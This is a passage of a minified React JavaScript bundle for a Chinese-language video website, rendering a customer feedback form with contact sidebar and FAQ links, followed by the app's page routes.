gap-8",children:[l.jsx("div",{className:"lg:col-span-2",children:l.jsx("div",{className:"bg-white rounded-xl shadow-lg p-8",children:l.jsxs("form",{onSubmit:p,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-3",children:"反馈类型"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-3",children:c.map(g=>l.jsxs("button",{type:"button",onClick:()=>t(g.value),className:`p-4 rounded-lg border-2 transition-all duration-200 ${e===g.value?`border-${g.color}-500 bg-${g.color}-50`:"border-gray-200 hover:border-gray-300"}`,children:[l.jsx("div",{className:"text-2xl mb-2",children:g.icon}),l.jsx("div",{className:`text-sm font-medium ${e===g.value?`text-${g.color}-700`:"text-gray-700"}`,children:g.label})]},g.value))})]}),l.jsxs("div",{children:[l.jsxs("label",{className:"block text-sm font-medium text-gray-700 mb-3",children:["整体满意度 ",l.jsx("span",{className:"text-gray-500",children:"(可选)"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(g=>l.jsx("button",{type:"button",onClick:()=>x(g),className:"p-1 hover:scale-110 transition-transform duration-200",children:l.jsx(Sl,{className:`h-8 w-8 ${g<=n?"text-yellow-400 fill-current":"text-gray-300"}`})},g)),n>0&&l.jsxs("span",{className:"ml-3 text-sm text-gray-600",children:[n===1&&"很不满意",n===2&&"不满意",n===3&&"一般",n===4&&"满意",n===5&&"非常满意"]})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-1",children:["姓名 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"text",id:"name",name:"name",value:s.name,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:["邮箱 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"email",id:"email",name:"email",value:s.email,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-1",children:["手机号 ",l.jsx("span",{className:"text-gray-500",children:"(可选)"})]}),l.jsx("input",{type:"tel",id:"phone",name:"phone",value:s.phone,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"urgency",className:"block text-sm font-medium text-gray-700 mb-1",children:"紧急程度"}),l.jsx("select",{id:"urgency",name:"urgency",value:s.urgency,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:u.map(g=>l.jsx("option",{value:g.value,children:g.label},g.value))})]})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-1",children:["反馈主题 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"text",id:"subject",name:"subject",value:s.subject,onChange:f,placeholder:"请简要描述您的问题或建议",className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"content",className:"block text-sm font-medium text-gray-700 mb-1",children:["详细内容 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("textarea",{id:"content",name:"content",value:s.content,onChange:f,rows:6,placeholder:"请详细描述您遇到的问题或建议，包括具体的操作步骤、错误信息等...",className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",required:!0}),l.jsxs("p",{className:"text-sm text-gray-500 mt-1",children:["最少20个字符，当前 ",s.content.length," 个字符"]})]}),l.jsxs("div",{className:"flex items-center justify-between pt-6 border-t border-gray-200",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500",children:[l.jsx(gd,{className:"h-4 w-4"}),l.jsx("span",{children:"我们会在24小时内回复您"})]}),l.jsxs("button",{type:"submit",disabled:s.content.length<20,className:"inline-flex items-center space-x-2 px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 disabled:bg-gray-400 disabled:cursor-not-allowed transition-colors duration-200",children:[l.jsx(wf,{className:"h-4 w-4"}),l.jsx("span",{children:"提交反馈"})]})]})]})})}),l.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"其他联系方式"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-blue-50 rounded-lg",children:[l.jsx(Gl,{className:"h-5 w-5 text-blue-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-blue-900",children:"客服热线"}),l.jsx("p",{className:"text-blue-700 text-sm",children:"400-888-8888"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-green-50 rounded-lg",children:[l.jsx(Yl,{className:"h-5 w-5 text-green-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-green-900",children:"客服邮箱"}),l.jsx("p",{className:"text-green-700 text-sm",children:"service@haokang.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-purple-50 rounded-lg",children:[l.jsx(kl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-purple-900",children:"在线客服"}),l.jsx("p",{className:"text-purple-700 text-sm",children:"9:00-21:00"})]})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"反馈指南"}),l.jsxs("div",{className:"space-y-3 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"1"}),l.jsx("p",{children:"详细描述问题，包括具体的操作步骤"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"2"}),l.jsx("p",{children:"如果是技术问题，请提供浏览器版本和设备信息"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"3"}),l.jsx("p",{children:"提供准确的联系方式，方便我们及时回复"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"4"}),l.jsx("p",{children:"选择合适的紧急程度，帮助我们优先处理"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"常见问题"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"视频无法播放"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"检查网络连接和浏览器设置"})]}),l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"忘记密码"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"通过邮箱重置密码"})]}),l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"账户安全"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"保护账户信息安全"})]})]})]})]})]})]})})};function qf(){return l.jsx(Jp,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 to-blue-50",children:[l.jsx(zf,{}),l.jsx("main",{className:"min-h-screen",children:l.jsxs(Wp,{children:[l.jsx(Se,{path:"/",element:l.jsx(Ff,{})}),l.jsx(Se,{path:"/videos",element:l.jsx(If,{})}),l.jsx(Se,{path:"/video/:id",element:l.jsx(Df,{})}),l.jsx(Se,{path:"/play/:id",element:l.jsx(Uf,{})}),l.jsx(Se,{path:"/login",element:l.jsx(Af,{})}),l.jsx(Se,{path:"/user-agreement",element:l.jsx(Vf,{})}),l.jsx(Se,{path:"/privacy-policy",element:l.jsx(Bf,{})}),l.jsx(Se,{path:"/copyright",element:l.jsx(Hf,{})}),l.jsx(Se,{path:"/disclaimer",element:l.jsx(Wf,{})}),l.jsx(Se,{path:"/help-center",element:l.jsx(Qf,{})}),l.jsx(Se,{path:"/feedback",element:l.jsx(Kf,{})})]})}),l.jsx(Mf,{})]})})}ld(document.getElementById("root")).render(l.jsx(j.StrictMode,{children:l.jsx(qf,{})}));
